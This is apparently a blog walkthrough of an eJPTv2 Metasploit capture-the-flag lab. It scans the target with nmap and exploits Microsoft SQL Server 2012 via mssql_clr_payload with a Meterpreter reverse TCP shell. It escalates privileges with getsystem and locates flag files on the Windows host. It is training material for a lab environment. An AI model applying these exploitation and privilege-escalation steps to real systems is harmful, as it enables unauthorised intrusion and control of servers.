
Host & Network Penetration Testing The Metasploit Framework CTF 1 — Walkthrough

Last updated: July 07, 2025
Hi everyone! In this article, we will solve the Host & Network Penetration Testing The Metasploit Framework CTF 1 (eJPTv2). I will not share the flags because I don’t want you to copy and paste them, but rather solve it yourself and follow my instructions, so sit back and read!
Flag 1: Gain access to the MSSQL SERVER account on the target machine to retrieve the first flag.
Simply, we have to gain access to the MSSQL SERVER, Run The almighty nmap:
nmap -sS -sV -p- target.ine.local

We can note that ‘ms-sql-s’ is running on the port: 1433, we have also identified the version: Microsoft SQL Server 2012
Just fire up the MSF and search: SQL Server 2012

We will use the module: exploit/windows/mssql_clr_payload, or at index 0
Use it and type: info

As we can see in the description, it is tested on the 2012 version as well
So, set PAYLOAD windows/x64/meterpreter/reverse_tcp
Set RHOSTS as well
And run!

There we go!

Just navigate into the root directory, and there will be the flag!
Q.2 Locate the second flag within the Windows configuration folder.
So the second flag is in the Windows configuration folder!
Path: Windows/System32/config

Change the shell from meterpreter to command line by using the ‘shell’ command.

As we are already in the Windows/System32, just navigate into the ‘config’ directory.

Access is denied…Hmm, we need to escalate our privileges!
Exit from the command line and return to the meterpreter shell by ‘exit’
Enter: getprivs
It will list all the privileges we have, and these privileges are for the user.
Enter: getsystem
We can use ‘getsystem’ to elevate the privileges because if SeImpersonatePrivilege is present, ‘getsystem’ is likely to succeed using Named Pipe Impersonation for that particular process.
getprivs
getsystem
getuid

And we have successfully elevated our privileges. Now, again, return to the command line by entering ‘shell’, navigate into the ‘config’ directory, and there will be the flag!

Flag 3: The third flag is also hidden within the system directory. Find it to uncover a hint for accessing the final flag.
The question states that the third flag is also hidden within the ‘system’ directory, but we don’t know its exact location.

However, we know that the flag files end with .txt. To search for those files, use the following command:
dir C:\Windows\System32\*.txt /s /b

‘EscaltePrivilageToGetThisFlag.txt’ is the flag
Navigate into that directory and view the file by using the ‘type’ command
Flag 4: Investigate the Administrator directory to find the fourth flag.
This one is also very easy, we only need to navigate to the Administrator Directory, and under Desktop, there is the flag!
cd Users/Administrator/Desktop

And there you go! It was pretty easy. See you in the next Challenge!
Good luck hackers